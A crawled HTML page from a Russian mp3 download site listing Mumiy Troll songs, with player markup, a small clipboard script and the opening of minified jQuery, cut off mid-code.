

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firemp3.ru/genres/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%80%D0%BE%D0%BA/%D0%9C%D1%83%D0%BC%D0%B8%D0%B9%20%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D1%8C
body_size: 72691
content:
<!DOCTYPE HTML><html lang="ru"><head><base href="/"><meta charset="utf-8"><meta content="text/html; charset=utf-8" http-equiv="Content-Type"><meta content="width=device-width,minimum-scale=1,initial-scale=1" name="viewport"><meta name="description" content="Мумий Тролль песни исполнителя. Скачать mp3 в высоком качестве"><meta name="keywords" content="скачать бесплатно Мумий Тролль, скачать песню Мумий Тролль, скачать песни Мумий Тролль, Мумий Тролль скачать, Мумий Тролль скачать бесплатно, Мумий Тролль слушать онлайн, Мумий Тролль скачать mp3"><meta property="og:title" content="Мумий Тролль каталог песен - скачать бесплатно mp3"><meta property="og:description" content="Мумий Тролль песни исполнителя. Скачать mp3 в высоком качестве"><meta property="og:image" content="http://firemp3.ru/app/templates/default/img/logo.png"><meta property="og:type" content="website"><meta property="og:url" content="http://firemp3.ru"><link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta content="#d03434" name="theme-color"><title>Мумий Тролль каталог песен - скачать бесплатно mp3</title><!--[if gte IE 9]><style type="text/css">
            			.gradient {
            			filter: none;
            			}
            			</style><![endif]--><style>
    body {
      display: none;
    }
  </style></head><body class="start-page"><header><div class="container flex-row-space-between"><div class="logotype"><a href="/"><img src="app/templates/default/img/logo.png" alt="firemp3.ru"></a><div class="menu-btn"><span class="line"></span><span class="line"></span><span class="line"></span><span class="close"><i class="fa fa-remove"></i></span></div></div><div class="menu-list"><ul><li><a href="/novelty">Новинки</a></li><li><a href="/genres">Жанры</a></li><li><a href="/top-music">Топ треков</a></li><li><a href="/collections">Подборки</a></li></ul></div></div></header><div class="clear"></div><br><div class="container"><div class="form-box"><form action="/search" method="GET"><label for="search-input">Поиск</label><div class="clear"></div><div class="search-form-box"><input type="text" required name="text" placeholder="Введите исполнителя или название песни"             autofocus=""  id="search-input" autocomplete="off"><button type="submit"><i class="fa fa-search"></i><span>Поиск</span></button></div></form><div class="social"><a rel="noopener" target="_blank" class="share-icon fb" href="https://www.facebook.com/sharer/sharer.php?u=http://firemp3.ru/genres/русский рок/Мумий Тролль"><i class="fa fa-facebook"></i><span>fb</span></a><a rel="noopener" target="_blank" class="share-icon vk" href="https://vkontakte.ru/share.php?url=http://firemp3.ru/genres/русский рок/Мумий Тролль"><i class="fa fa-vk"></i><span>vk</span></a><a rel="noopener" target="_blank" class="share-icon tw" href="https://twitter.com/intent/tweet?source=webclient&amp;text=Лучшие треки 2025 - http://firemp3.ru/genres/русский рок/Мумий Тролль"><i class="fa fa-twitter"></i><span>tw</span></a></div></div></div><br><div class="container"><div class="breadcrumbs"><div class="container"><ol><li><a href="/">Главная</a> ›</li><li><a href="/genres">Музыка по жанрам </a></li> ›							
					<li><a href="/genres/русский рок">русский рок</a></li> ›
					<li><span>Мумий Тролль</span></li></ol></div></div><h1 class="header-box scroll-to"><span>Мумий Тролль - каталог песен</span></h1><div class="tracks-list-wrapper search"><div class="flex-row"><ul class="w50"><li class="track-item track-item small __adv_list_track" audio-data="95_139566696"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="плэйн - Мумий Тролль" class="singer" style="font-weight:bold"><small>плэйн</small></span><span class="song">Мумий Тролль</span></p><span class="track-duration">01:53</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="34_144197567"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Бальтазар Муффий - Квадратура круга (ии мумий тролль)" class="singer" style="font-weight:bold"><small>Бальтазар Муффий</small></span><span class="song">Квадратура круга (ии мумий тролль)</span></p><span class="track-duration">02:15</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="20_70070870"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Бермуды" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Бермуды</span></p><span class="track-duration">03:30</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="46_99396187"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Мумий Тролль версия" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Мумий Тролль версия</span></p><span class="track-duration">02:56</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="55_70070877"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - И если честно" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">И если честно</span></p><span class="track-duration">03:30</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="9_35757191"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Малыш" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Малыш</span></p><span class="track-duration">03:32</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="82_2192886"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Невеста?" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Невеста?</span></p><span class="track-duration">03:56</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li></ul><ul class="w50"><li class="track-item track-item small __adv_list_track" audio-data="57_70070874"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - С чистого листа" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">С чистого листа</span></p><span class="track-duration">03:58</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="22_2192903"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Такие девчонки" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Такие девчонки</span></p><span class="track-duration">04:37</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="19_67122142"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Лето без интернета" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Лето без интернета</span></p><span class="track-duration">03:36</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="31_53043159"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Jimolost" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Jimolost</span></p><span class="track-duration">05:45</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="68_2192893"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Моя певица" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Моя певица</span></p><span class="track-duration">04:10</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="32_2192935"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Фантастика" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Фантастика</span></p><span class="track-duration">03:42</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="98_2192911"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - О, рай!" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">О, рай!</span></p><span class="track-duration">04:00</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li></ul><ul class="w50"><li class="track-item track-item small __adv_list_track" audio-data="57_91411425"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Передвигая вещи" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Передвигая вещи</span></p><span class="track-duration">03:46</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="90_2192828"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Инопланетный гость" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Инопланетный гость</span></p><span class="track-duration">03:53</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="39_2192798"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Дельфины" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Дельфины</span></p><span class="track-duration">04:39</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="55_70070880"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Отв. за романтику" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Отв. за романтику</span></p><span class="track-duration">03:56</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="55_70070876"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Акулы или паука" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Акулы или паука</span></p><span class="track-duration">03:38</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li><li class="track-item track-item small __adv_list_track" audio-data="12_2192804"><div class="track-inner"><div class="track-ctrl flex-col"><p class="nowrap"><span title="Мумий Тролль - Утекай" class="singer" style="font-weight:bold"><small>Мумий Тролль</small></span><span class="song">Утекай</span></p><span class="track-duration">02:21</span><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play __adv_stream"><i class="fa fa-play"></i></span><span class="btn pause"><i class="fa fa-pause"></i></span><span class="btn download __adv_download"><i class="fa fa-download"></i></span></div></div></div></li></ul></div><div class="show-more">Показать еще...</div></div><script>
		const title = document.getElementById('add-to-black-list');
		title.addEventListener('click', ()=>{			
			let text = title.getAttribute('data-query');
			navigator.clipboard.writeText(text).then(function() {
				console.log('Async: Copying to clipboard was successful!');
			}, function(err) {
				console.error('Async: Could not copy text: ', err);
			});
		});

	</script></div><footer><div class="container"><div class="hr"></div></div><div class="container"><div class="footer-content flex-row-center"><div class="about"><a href="/" rel="nofollow"><img src="app/templates/default/img/logo.png" alt="firemp3.ru"></a></div><div class="menu-list"><ul><li ><a rel="nofollow" href="/novelty">Новинки</a></li><li ><a rel="nofollow" href="/genres">Жанры</a></li><li ><a rel="nofollow" href="/top-music">Топ треков</a></li><li ><a rel="nofollow" href="/collections">Подборки</a></li></ul></div><div class=""><ul class="flex-row"><li><a rel="nofollow" href="/contact">Связь</a></li><li><a rel="nofollow" href="/dmca" target="_blank">Правообладателям</a></li></ul></div></div></div><div class="copy" style="padding:10px; display: none;"><div class="container"><p><strong>Описание услуг</strong> - <a target="_blank" href="https://offer.advmusic.com">Описание услуг</a></p><p><strong>О правообладателе</strong><br>
        ООО «АдвМьюзик» заключил лицензионные соглашения с крупнейшими российскими правообладателями на использование музыкальных произведений. <a href="/copy">Полная информация</a></p></div></div></footer><div class="go-to-top"><div class="container"><button class="go-top"><i class="fa fa-arrow-circle-up"></i></button></div></div><div class="clear"></div><div class="player-box"><div class="container"><div id="jquery_jplayer_1" class="jp-jplayer"></div><div id="jp_container_1" class="jp-audio" role="application" aria-label="media player" style="display:none" ><div class="jp-type-playlist"><div class="jp-playlist"><ul><li>&nbsp;</li></ul></div><div class="jp-gui jp-interface"><p class="text-center white" id="title"></p><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-controls"><button class="jp-previous" role="button" tabindex="0"><span class="fa fa-fast-backward" aria-hidden="true"></span></button><button class="jp-play" role="button" tabindex="0"><span class="fa fa-play" aria-hidden="true"></span></button><button class="jp-pause" role="button" tabindex="0"><span class="fa fa-pause" aria-hidden="true"></span></button><button class="jp-next" role="button" tabindex="0"><span class="fa fa-fast-forward" aria-hidden="true"></span></button><div class="jp-toggles"><button class="jp-repeat" role="button" tabindex="0" title="Повтор плей-листа"><span class="fa fa-repeat" aria-hidden="true"></span></button><button class="jp-shuffle" role="button" tabindex="0" title="В случайном порядке"><span class="fa fa-random" aria-hidden="true"></span></button></div><div class="jp-time-holder"><div class="jp-current-time" role="timer" aria-label="time">&nbsp;</div></div></div><div class="jp-volume-controls"><div class="download" title="Скачать"><span class="fa fa-download" aria-hidden="true"></span></div><button class="jp-unmute" role="button" tabindex="0"><span class="fa fa-volume-off" aria-hidden="true"></span></button><button class="jp-mute" role="button" tabindex="0"><span class="fa fa-volume-up" aria-hidden="true"></span></button><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div></div></div></div></div></div><script type="text/javascript">/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return 